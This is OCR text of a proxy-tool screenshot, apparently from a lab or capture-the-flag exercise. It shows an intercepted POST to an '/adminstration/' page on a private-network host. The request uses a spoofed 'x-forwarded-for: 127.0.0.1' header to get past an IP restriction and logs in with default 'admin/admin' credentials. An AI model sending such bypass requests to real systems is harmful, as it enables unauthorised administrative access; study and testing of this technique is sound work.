 Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /adminstration/ HTTP/1.1
2 Host: 192.168.31.32
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36
7 Origin: http://192.168.31.32
8 Content-Type: application/x-www-form-urlencoded
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.31.32/adminstration/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ndulg7vgs00fh8sb651u045p42
14 x-forwarded-for:127.0.0.1
15 Connection: close
16
17 username=admin&password=admin